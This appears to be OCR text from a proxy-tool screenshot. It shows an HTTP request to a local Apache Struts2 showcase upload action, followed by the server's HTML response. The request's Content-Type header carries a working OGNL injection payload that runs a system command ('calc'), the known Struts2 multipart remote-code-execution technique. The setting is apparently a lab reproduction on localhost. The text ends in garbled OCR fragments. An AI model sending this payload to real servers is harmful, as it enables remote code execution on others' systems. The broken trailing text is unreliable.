 Request
Pretty Raw Hex
\n
1 POST
/struts2_showcase_war_exploded/fileupload/doUploa
d.action;jsessionid=3671AF516497F7D2D8789512DA879
830 HTTP/1.1
2 Host: localhost:8081
3 User-Agent: 11111
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://localhost:8081/struts2_showcase_war_explod
ed/fileupload/upload.action
8 Cookie: JSESSIONID=
3671AF516497F7D2D8789512DA879830
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: haha~multipart/form-data
%{#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER
_ACCESS,@java.lang.Runtime@getRuntime().exec('cal
c')};
13 Content-Length: 95123
14
15 -----------------------------19866196775443
16 Content-Disposition: form-data; name="upload";
filename="result.txt"
17 Content-Type: text/plain
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Date: Thu, 23 Nov 2023 07:43:16 GMT
4 Connection: close
5 Content-Length: 12783
6
7 <!DOCTYPE html>
8
9
10
11
12
13
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
18 <meta http-equiv='Content-Type' content='
text/html; charset=UTF-8' />
19 <meta name="description" content="Struts2
Showcase for Apache Struts Project">
20 <meta name="author" content="The Apache
Software Foundation">
21
22 <title>
Struts2 Showcase - Fileupload sample
</title>
23
24 <link href="
.co
dat
判断
st(
ruts
aMu